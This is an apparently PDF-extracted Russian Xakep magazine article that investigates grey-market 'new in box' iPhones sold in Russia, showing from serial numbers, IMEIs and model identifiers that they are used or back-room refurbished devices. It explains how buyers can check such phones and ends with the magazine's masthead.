- Серийный номер: F17S3EFRH2XQ
- IMEI: 355435077179769
- Официальная цена Apple: уже не продается
- Цена у операторов/дилеров (из старых запасов): 19-20 тысяч рублей
- Цена официально восстановленного устройства: 14–15 тысяч рублей
- Цена «нового в коробке»: 11 тысяч рублей

В последние годы в России появилось множество сайтов, которые пытаются убедить нас в том, что они онлайновые магазины. Один из каналов продаж таких сайтов — площадка Авито. Как правило, по низкой цене предлагаются устройства, описанные как «новые, в коробке, проверка при доставке». Если тебя удивляет низкая цена (обычно в полтора-два раза ниже, чем в фирменном магазине Apple), по телефону тебе смущенно признаются, что телефон — «серый» и гарантия будет «от магазина». Что же ты получишь, если решишься заказать такое устройство? Мы решили поделиться опытом. Для более полной картины в особо интересных случаях мы приводим все данные устройств — от точного номера модели до IMEI и серийного номера. Заодно расскажем, что со всем этим делать, чтобы проверить подлинность устройства.

## Оригинальные Apple iPhone

Купите новый iPhone в 1 Клик!

**Выбрать iPhone** 

![](_page_35_Picture_9.jpeg)

![](_page_35_Picture_10.jpeg)

![](_page_35_Picture_11.jpeg)

подарки!

![](_page_35_Picture_12.jpeg)

## **IPHONE SE: «НОВЫЙ, В КОРОБКЕ»**

У «нового в коробке» iPhone SE был ненулевой уровень износа аккумуля‐ тора: оставшийся ресурс отображался iOS как 98%.

Проверка по IMEI и серийному номеру показала, что цвет устройства -Gold. Если бы когнитивный диссонанс не возник у нас раньше, то он точно появился бы теперь: в руках мы держали аппарат в корпусе цвета Space Gray.

Дополнительная проверка показала дату производства: 02.08.2016. Кроме того, сайт любезно указал приблизительную дату покупки: 14.08.2016.

К сожалению, все, что нам удалось увидеть на сайте checkcoverage.apple.com, - это то, что телефон был честно куплен и активирован больше года назад и что все гарантийные обязательства производителя уже истекли.

В телефоне была установлена свежая версия iOS 12.1.2, вышедшая 17 декабря 2018 года. Как эта версия iOS могла оказаться на устройстве, выпущенном в 2016 году и «лежавшем на складе», — продавец умалчивает.

Устройство пришло в похожей на настоящую коробке, затянутой в качествен‐ ный термопластик. Если одновременно не держать в руках оригинальный аппарат, то внешний вид упаковки вопросов не вызывает; при сравнении один в один разница видна невооруженным глазом.

Проверка идентификатора модели показала, что устройство предназначено для рынка США и было выпущено для оператора Verizon (с поддержкой CDMA и модемом Qualcomm). Тем не менее устройство комплектовалось вилкой со стандартным европейским штекером.

- Модель: iPhone SE 64GB MLM62VC/С (А1723)
- Цвет: Space Gray
- Serial: C39R5324H2XH
- IMEI: 355441070436735
- iOS 11.2.2 (15C202)
- Состояние аккумулятора: 99%

Проверка модели показывает, что устройство предназначено для канадского рынка.

Цвет и объем накопителя соответствуют заявленным. Проверка гарантийных обязательств через [checkcoverage.apple.com](https://checkcoverage.apple.com/) показала, что телефон был приобретен и активирован более года назад; гарантийные обязательства производителя истекли.

Проверяем IMEI и выясняем, что телефон произведен более трех лет назад. При этом iOS 11.2.2 (15C202) появилась лишь 8 января 2018 года; именно в этот день телефон был в последний раз обновлен оригинальным владельцем. К нам он попал именно с этой версией iOS. Состояние аккумуля‐ тора в 99% после трех лет использования позволяет предположить, что акку‐ мулятор был заменен. Вердикт: восстановленный в подвале аппарат, выпущенный более трех лет назад.

- Модель: iPhone SE 16GB FLLN2RU/A (A1723)
- Цвет: Space Gray
- Serial: FRGWR1NPH2XJ
- IMEI: 353066096545029
- Текущая версия iOS 12.1.1 (16В92) (обновление установлено в нашей лаборатории)

Успех? Почти: этот телефон был — единственный! — куплен в официаль‐ ной рознице «Мегафон» в качестве нового, без пометки «восстановленный».

Следующим устройством стал iPhone 7; именно такой аппарат потребовался для отладки работы утилиты, извлекающей образ файловой системы устрой‐ ства без модификации системного раздела.

То, что серийный номер на коробке на одну букву отличался от серийного номера, выданного системой, нас уже совсем не удивило.

Курьер привез телефон, упакованный откровенно небрежно. Вероятно, у работника на фабрике Apple была третья смена без отдыха.

Что же нам досталось в этом случае и как телефон «дошел до жизни такой»?

Так же как и в случае с iPhone SE, модель определилась как Verizon (соот‐ ветственно, CDMA и модем Qualcomm); более точно — «iPhone 7 128GB Rose Gold». Вилка в комплекте европейская.

Уровень износа аккумулятора зашкаливал: оставшийся ресурс - 79%. Оригинальные аккумуляторы Apple теряют емкость достаточно равномерно; 20% ресурса вырабатываются за 500–700 полных циклов заряда‐разряда. Поскольку один полный цикл учитывается системой при использовании 100% емкости (или один цикл заряда с 0 до 100%, или два с 50 до 100%, или три с 77 до 100%), можем с уверенностью предположить, что «новый в коробке» телефон был в активном использовании от полутора до двух лет.

Проверка по IMEI и идентификатору модели однозначно показала цвет устройства Rose Gold. Конечно, похоже на красный, но все‐таки не совсем.

Дата производства определяется как 30.08.2016; время первой активации выяснить не удалось.

На устройстве была установлена iOS 12.1.1 (как раз то, что требовалось для отладки обнаруженного Google Project Zero эксплоита). Нужно ли объ‐ яснять, что в августе 2016-го, когда устройство выпустили, iOS 12 не было даже в проекте?

Мы получили аппарат, кустарным образом восстановленный в китайском подвале. «Серый импорт» как раз и означает, что российский продавец купил в Китае партию восстановленных телефонов. Как он попал в Китай? Скорее всего, телефон был сдан первоначальным владельцем в trade‐in или продан с рук за мизерную цену. Устройство вывезли в Китай для восстановления (в любой другой стране стоимость рабочей силы будет выше стоимости устрой‐ ства). Из оригинального телефона извлекли материнскую плату; вероятно, выдрали с корнем и датчик Touch ID. Оригинальность аккумулятора под вопросом, а вот корпус с экраном продавец точно выбросил и заменил непопу‐ лярный золотой цвет на ходовой серый. Поскольку продажа планировалась в России, в коробку положили поддельную вилку‐зарядку и поддельный же кабель Lightning (в некоторых случаях телефоны отказываются работать с такими «коробочными» шнурками после установки обновления). Коробку напечатали в ближайшей типографии и затянули в пленку на недорогом стан‐ ке.

Серийный номер, указанный на коробке, отличается от того, который выдает iOS. Честно говоря, нам трудно себе представить целевую аудиторию, которая будет за свои деньги покупать телефоны меньше чем за половину официальной цены. Наш случай — исключение; все, что нам нужно, это работающая материнская плата и функционирующий разъем Lightning. Но покупать такое для личного использования вряд ли будет оправданным риском.

- Model: MNC22L/A (A1660)
- Serial: F72V209ZHG70
- IMEI: 355830088157749
- Серийный номер на коробке соответствует тому, который сообщает iOS

Смотри, какой замечательный результат нам выдает проверка гарантийных обязательств Apple по серийному номеру.

> Действительная дата покупки Подтвержденная дата покупки позволяет быстро найти данный продукт и предоставить необходимую помощь.

![](_page_35_Picture_80.jpeg)

Техническая поддержка по телефону: срок истек Вам предоставляется право на платное телефонное обращение в службу технической поддержки Apple. Обратиться в службу поддержки >

![](_page_35_Picture_82.jpeg)

Право на ремонт и сервисное обслуживание: закон о защите прав потребителей не применяется (приобретение продукта в другой стране)

Этот продукт не подпадает под действие закона о защите прав потребителей, поскольку страны приобретения и обслуживания разные. Ограниченная гарантия Apple и преимущества программы AppleCare предоставляются отдельно от прав, гарантированных законом о защите прав потребителей (см. дополнительные сведения). Оставить заявку на ремонт >

## Проверим в американской версии сервиса.

iPhone 7

Serial Number: F72V209ZHG70 Check another serial number >

![](_page_35_Picture_88.jpeg)

## Valid Purchase Date

A validated purchase date lets Apple quickly find your product and provide the help you need.

![](_page_35_Picture_91.jpeg)

## **ЕЩЕ ДВА IPHONE SE**

## Telephone Technical Support: Expired

Our records indicate that the complimentary telephone technical support for your product has expired.

Contact Apple Support >

## Repairs and Service Coverage: Expired Our records indicate that your product isn't covered under Apple's Limited warranty or an AppleCare product for hardware repairs and service based on the estimated expiration date. Learn about Apple's coverage information for your product

Ниже — детали еще двух аппаратов iPhone SE. Попробуем определить, что с ними не так.

## **Устрой ство 1**

## **Устрой ство 2**

Впервые нам попалось действительно честно восстановленное устройство, предназначенное именно для российского рынка!

Но мер модели, начинающийся с F, указывает, что телефон был восстанов‐ лен в авторизованном сервисе Apple, а две буквы RU дополняют, что устройство предназначено именно для российского рынка. Проверка гарантийных обязательств Apple по серийному номеру показывает, что мы были первыми, кто активировал устройство в октябре 2018 года, и у нас есть остаток гарантии, действительный до 6 октября 2019‐го. Именно так и должны выглядеть «честные» восстановленные телефоны. К сожалению, у нас не сохранилось информации о том, какая версия iOS была в устройстве «из коробки»; iOS 12.1.1 мы установили самостоятельно несколько недель назад, так как имен‐ но эта версия — одна из последних, для которой был доступен обнаруженный Google Project Zero эксплоит.

## **IPHONE 7 (RED, 128 ГБАЙТ) — «ГАРАНТИЯ ОТ ОДНОГО ГОДА!»**

Через несколько часов после заказа нам доставили устройство, обла‐ дающее следующими характеристиками.

- Model: MNAM2LL/A (A1660)
- Serial: F71S75EZHG74
- IMEI: 359127072148594
- Официальная цена Apple: 48,803 тысячи рублей (цена другого цвета; в России красные аппараты официально не продаются)
- Цена у операторов/дилеров: от 38 тысяч рублей
- Цена «нового в коробке»: 21,9 тысячи рублей

## **IPHONE 7 (СЕРЕБРИСТЫЙ)**

Этот iPhone — одно из недавно купленных устройств, которые мы используем для отладки утилит низкоуровневого доступа. Разумеется, «новый в коробке». На руках: iPhone 7 Silver 32GB.

Видно, что телефон был честно куплен и активирован в США более года назад; гарантия уже закончилась. Результат проверки по IMEI не хуже.

![](_page_35_Picture_3552.jpeg)

Уже интересно: выпущен телефон был в корпусе «розовое золото», а на руках у нас модель в серебристом цвете.

Наконец, посмотрим, что собой представляет модель MNC22L/A (A1660). По информации [techwalls.com](https://www.techwalls.com/iphone-7-plus-model-differences/), модель предназначена для американского CDMA-оператора Sprint. Дополнительная проверка через Sprint подтверждает операторский статус модели.

- Carrier : Sprint MVNO USA
- ICCID : 89011201000553721695
- Network GSMA: Clean

В сухом остатке: «новый в коробке» iPhone 7 произведен один год и семь месяцев назад; был приобретен у американского оператора Sprint, активиро‐ ван более года назад (гарантия закончилась). Телефон был отвязан от опе‐ ратора. Попав в руки китайских умельцев, устройство поменяло цвет с непопулярного розового на ходовой серебристый. Телефон был укомплек‐ тован европейской вилкой и продан в России как «новый в коробке». Упаковка, кстати, была действительно новая.

![](_page_35_Picture_105.jpeg)

# **БЕРИ IPHONE!** КАК ПОД ВИДОМ НОВЫХ АЙФОНОВ<br>ПРОДАЮТ ВОССТАНОВЛЕННЫЕ<br>ПОЛУРАБОЧИЕ СМАРТФОНЫ

## **СТАТИСТИКА**

Две партии устройств, описанных выше, можно было бы списать на случайность. Но вот что произошло во время проведения тренинга в Англии.

Перед нами стояла задача обеспечить каждого из двенадцати участников тренинга телефоном iPhone 5s. Участники должны были модифицировать системный раздел устройства, а это дорога в один конец (после нее - только восстановление системы на актуальную версию iOS, для которой у нас не было припасено уязвимостей). Соответственно, нам подошло бы не каждое устройство, а только те, которые работали на одной из вполне конкретных версий iOS. Если перенестись в современные реалии, то нам потребовалась бы партия самых дешевых, одноразовых iPhone, на которых была бы установлена iOS 12.0-12.1.2, не старше и не новее. (На тот момент нам требовались соответствующие версии iOS 10.) Просто пойти в магазин и купить, к сожалению, не вариант; обновить iOS, как ты знаешь, можно исключительно до одной из тех версий, которые серверы Apple продолжают подписывать.

После долгих обзвонов мы нашли продавцов, каждый из которых смог поставить по три-четыре запечатанные коробки с «новыми» iPhone 5s, работающими на нужной нам версии операционной системы. В общей сложности мы получили пятнадцать устройств.

Ни одно из них не прошло проверку подлинности. Абсолютно все были восстановлены «подвальным» способом. Один из пятнадцати телефонов отказал еще до того, как мы смогли его настроить. Еще в одном разъем Lightning работал на зарядку, но не работал в режиме обмена данными. Еще на одном не действовал датчик отпечатков пальцев (впрочем, датчик и не был нужен для нашей цели). Еще на одном телефоне наблюдался странный симптом: телефон распознавался компьютером, но обмен криптоключами с целью создания pairing record заканчивался ошибкой.

В половине устройств стояли дешевые экраны, а один и вовсе отличился: вместо олеофобного покрытия китайцы умудрились нанести «олеофильное» — равномерно провести пальцем по дисплею было решительно невозможно. Из пятнадцати устройств условно работоспособными оказалось одиннадцать. Еще один телефон нам пришлось выдавать из собственного фонда.

## ОТЗЫВЫ ПОКУПАТЕЛЕЙ

Особый восторг вызывает чтение отзывов «довольных покупателей» подобных устройств. Я тщательно сохранил оригинальную орфографию. Наслаждайся!

Ну не знаю. Мне повезло вроде. Разве что по мелочи. Перестала работать боковая кнопка. И немного хрепит верхний динамик. С аппаратом хожу уже 5 месяц.

Отпечаток пальца? Да зачем.

Взял в итоге я его, в принципе работает без нареканий, проблем с обновлением нет, единственное что не работает - тачайди, вместо оригинальной кнопки стоит фальш кнопка home (под отпечаток). Чтобы работал отпечаток (китайской кнопки) нужен джайл брейк, но с ним с некоторыми приложениями есть проблема, например сбербанк мобайл не работает на разлоченых айфонах. Поэтому сейчас не пользуюсь отпечатком, да и не нужен он совсем. Прежде чем покупать, проверил телефон на кассе во всех возможных сервисах. "Зверь"

пробивается без проблем.

Некоторым везет получить «почти не Китай».

Из китайского в аппарате стоит только модуль зарядки, кнопка с отпечатком. Остальные все оригинал, дисплей тоже оригинальный. Так что покупайте на свой страх и риск. Грубо говоря это "восстановленная модель "восстановленного телефона".

Знай, что «прям с завода» Apple производит айфоны, не работающие на морозе. Но поможет отключение температурного датчика (?) на задней панели корпуса (??):

В работе норм, не жалуюсь, из глюков отключается на морозе, пришлось разобрать и снять температурный датчик на задней панели корпуса, но эта проблема на многих зверьках, даже с завода.

С точки зрения пользователей, в отказе датчика Touch ID виновата, конечно, компания Apple, а никак не собственное страстное желание сэкономить любой ценой. Теперь тебе придется жить со знанием, что «по вай-фаю просто плохо встает ПО»:

Вот насчет поломки после обновления. у меня тач сломался просто на ровном месте, ночью поставил на зарядку , утром проснулся - не работает, виню я прошивку, более того, оператор тех поддержки АПЛ так же советовал восстановить обнову мол скорее всего криво встала, но все попытки вернуть тач были тщетны .и я свой 5s продал по дешевке приятелю, так как гарантия давно закончилась . так что есть такие люди как я , у которых действительно сломался Только тач ай ди)и есть кривые обновления , ну как кривые , в большинстве случаев по вай-фаю просто плохо встает ПО

## *YTO TAKOE REFURBISHED BY APPLE*

Некоторые продавцы утверждают, что их телефоны были восстановлены в официальном сервисном центре. Это всегда ложь. Ни один сервисный центр Apple в России не занимается восстановлением телефонов. Все устройства refurbished by Apple получают новый идентификатор модели (если устройство восстановлено на фабрике Apple, модель должна начинаться на N, если сторонним, но авторизованным сервисом - на F). Если же идентификатор модели начинается на М, то перед нами устройство, которое было продано в качестве «нового».

## *BE3 TOUCH ID*

Несколько лет назад на рынке появились крупные партии «новых в коробке» iPhone 5s «без Touch ID». Во всех случаях это будут «подвальные» аппараты, восстановленные кустарным способом в Китае с использованием неродных модулей экран + Touch ID. Какие еще детали в каждом таком телефоне поменяли китайские умельцы — тайна. Тем не менее сам факт наличия таких телефонов заставил «ведущего аналитика» Эльдара Муртазина предположить, что именно работники Apple сидят в китайских подвалах:

Учитывая, как в компании отслеживают все, что происходит вокруг iPhone, предположить, что Apple не видит эти восстановленные аппараты, невозможно. Но компания никак не реагирует, более того, она не отключает эти телефоны, не препятствует их активации. Для меня это ясно указывает на то, что в компании не просто знают о подобных устройствах, но крайне заинтересованы в их появлении на множестве рынков. <...> Предположить, что кто-то, кроме Apple, может создавать новые IMEI-номера для iPhone, невозможно, а значит, эту активность проявляет сама компания.

На самом же деле под видом «новых» или «refurbished» аппаратов покупателю предлагаются кадавры, собранные умельцами из нескольких устройств или с использованием дешевых неоригинальных запчастей. Подробности по ссылке: «iPhone без Touch ID — что это и стоит ли покупать?».

## КАК ПРОВЕРИТЬ: СЕРИЙНЫЙ НОМЕР

Кое-что о телефоне можно узнать, даже не распечатывая коробку. Для этого достаточно ввести серийный номер устройства с коробки на странице checkcoverage.apple.com.

ВНИМАНИЕ: в ряде случаев серийный номер, указанный на коробке купленного у подозрительного продавца устройства, может не совпадать с тем номером, который сообщает iOS. Если такое случилось, никакие дальнейшие проверки не нужны; перед тобой — «подвальный» iPhone. При проверке серийного номера нового или официально восстановленного устройства, которое еще не было активировано, ты должен получить сообщение об отсутствии у Apple данных о гарантийном обслуживании. Если же ты видишь сообщение «срок истек» — ждать ничего не нужно: перед тобой бывшее в употреблении устройство, «восстановленное» в подвале. Если ты видишь что-то подобное, перед тобой - «подвальная» подделка:

Техническая поддержка по телефону: срок истек Вам предоставляется право на платное телефонное обращение в службу технической поддержки Apple.

Право на обслуживание и ремонт: срок истек Согласно нашим данным, на этот продукт больше не распространяются условия ограниченной гарантии Apple или программы AppleCare, предоставлявших право на обслуживание и ремонт аппаратного обеспечения, по причине истечения срока действия.

У официально восстановленного устройства всегда будет год гарантийного обслуживания от Apple. Если ты проверишь гарантийные обязательства производителя после активации iPhone, ты должен увидеть информацию об оставшемся сроке гарантийного обслуживания - это должен быть один год, а дата активации должна совпадать с той датой, когда ты действительно активировал телефон. К сожалению, сайт отрабатывает с задержкой (иногда — длительной задержкой, часто до суток), так что актуальной информации ты можешь и не дождаться.

## **КАК ПРОВЕРИТЬ: IMEI**

Довольно много информации о телефоне можно получить, просто проверив идентификатор IMEI. Для этого нужно ввести IMEI устройства на сайте imei.info. В результате нам выдадут что-то подобное.

![](_page_36_Picture_503.jpeg)

Из полезного:

- Цвет. Не верь глазам своим: если проверка по IMEI утверждает, что телефон «золотой», а в руках у тебя устройство серого цвета перед тобой кадавр.
- Дата выпуска (точная) и предположительная дата продажи. По дате выпуска можно точно узнать, какая версия iOS должна быть установлена на телефоне.

Процесс производства iPhone отличается от процесса производства смартфонов с Android. Если на телефон с Android производитель может залить, в принципе, любую версию прошивки от самой первой до актуальной на момент выхода телефона с конвейера (нам встречались оба варианта), то с iPhone все гораздо проще: может быть установлена только и исключительно та версия iOS, которую Apple продолжает подписывать на момент сборки устройства. То есть, если устройство выпущено 2 августа 2016 года, на нем может быть установлена только iOS 9.3.4 и никакая другая. Если вдруг тебе предлагают устройство, выпущенное в далеком 2016 году, а на борту у него стоит iOS 12 - знай: «новым в коробке» устройством долго и с удовольствием пользовались и регулярно обновляли.

А вот предположительная дата продажи на самом деле может означать что угодно: только Apple знает, когда в точности было активировано устройство

(если это произошло менее года назад, то информацию можно получить по серийному номеру, см. выше).

## **ИДЕНТИФИКАТОР МОДЕЛИ**

На нашем примере мы видим модель MLY52LL/A (А1662), предназначенную для американского рынка; более конкретно аппарат идентифицируется как «16GB Gold Verizon». В коробке же вместе с телефоном была уложена вполне европейского вида вилка. Если модель предназначена для одного региона, а комплектующие в ней - для другого, перед тобой однозначно кадавр.

Для iPhone SE назначение идентификаторов моделей можно посмотреть по ссылке. Для iPhone 7 — рядом.

## «ГОД ГАРАНТИИ»

Я знаю, что все перечисленное выше никак не остановит читателя от покупки халявы. «В конце концов, они же дают год гарантии», — скажет читатель. Мне же вспоминается история одного знакомого, который купил в подземном переходе часы Rolex за пару сотен рублей и пошел с ними купаться, понадеявшись на надпись water resistance. Нужно ли говорить, что «water resistance» там был точно такой же, как и «Rolex»?

Мы уже выяснили, что гарантии от Apple у покупателей «подвальных» iPhone не будет. Если у тебя возникала мысль, что ты сможешь зайти в Apple Store во время туристической поездки и тебе заменят дефектное устройство на новое, - забудь. Оригинальная гарантия давно истекла, и единственное, на что ты можешь рассчитывать, - это добрая воля продавца.

Интересный момент: на гарантийном талоне (от магазина) всегда указывается серийный номер с коробки. Как ты думаешь, согласится ли магазин взять в ремонт устройство с другим серийным номером, не совпадающим с тем, который пропечатан в талоне?

## ЧТО ВНУТРИ И ОТКУДА ОНО БЕРЕТСЯ?

А если такой телефон разобрать, что будет внутри? Из любопытства мы разобрали два устройства с ярко выраженными дефектами. В обоих случаях мы увидели неопрятный, явно неродной аккумулятор и шлейфы. Похоже, от оригинального в том устройстве была исключительно материнская плата.

Показателен в этом смысле пример Скотти Аллена, который поехал в Китай и собрал полностью работоспособный iPhone 6s из запчастей, купленных на местных радиорынках. По словам Скотти, самым сложным оказалась материнская плата: как бы ему ни хотелось собрать ее самостоятельно, обойти процедуру подключения и настройки Touch ID ему не удалось. Пришлось приобрести материнскую плату в сборе с датчиком отпечатков, которую китайцы вытащили из сломанного iPhone. Историей закупки компонентов и сборки устройства можно насладиться в 23-минутном ролике, снятом самим автором.

## **ВЫВОДЫ**

Стоит ли покупать «новый в коробке» iPhone с «годом гарантии» и чем это может грозить в будущем?

Покупка «нового» iPhone за полцены - это лотерея без единого выигрышного номера. В лучшем случае ты получишь б/у устройство с истекшей гарантией, в худшем — своеобразного монстра Франкенштейна с деталями неизвестного происхождения. Неоригинальные экраны в таких устройствах, как правило, очень хрупкие (один такой экран треснул напополам буквально у нас в руках); олеофобного покрытия может не быть совсем, а если оно есть - то сотрется в ближайшие недели. Цветопередача таких экранов может сильно отличаться от задуманной Apple.

О том, чем может грозить установка неоригинального датчика Touch ID, наверное, знают все: неродной датчик просто «отвалится» после очередного обновления iOS. Кстати, сюда же относятся все телефоны iPhone 5s/6/6s и далее по списку, которые продаются «без Touch ID».

Стоит ли покупать такое для личного пользования? Нет, даже ребенку (из-за хрупкости экрана). А вот если твоя цель — исследование безопасности iOS, то партия таких устройств может помочь ощутимо сэкономить. **ВС** 

![](_page_37_Picture_0.jpeg)

### №02 (239)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Александр «Dr.» Лозовский** lozovsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков** the.angstroem@gmail.com **Валентин Холмогоров** valentin@holmogorov.ru

## MEGANEWS

**Мария Нефёдова**

nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019